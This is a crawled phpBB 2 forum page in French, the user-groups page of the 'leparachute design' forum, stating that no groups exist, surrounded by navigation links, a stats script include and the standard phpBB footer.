

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/groupcp.php?sid=8980878a4c7d7e82eeb15cdf7ff2806f
body_size: 4477
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" title="Rechercher" />
<link rel="help" href="./faq.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" title="Liste des Membres" />

<title>leparachute design > :: </title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=8174c0c0b0ac9b1d506914fdc9abbc98" class="nav">leparachute design > Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="4" border="0">
	<tr>
		<th class="thHead" height="25"><b>Informations</b></th>
	</tr>
	<tr>
		<td class="row1"><table width="100%" cellspacing="0" cellpadding="1" border="0">
			<tr>
				<td>&nbsp;</td>
			</tr>
			<tr>
				<td align="center"><span class="gen">Aucun groupe n'existe</span></td>
			</tr>
			<tr>
				<td>&nbsp;</td>
			</tr>
		</table></td>
	</tr>
</table>

<br clear="all" />


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

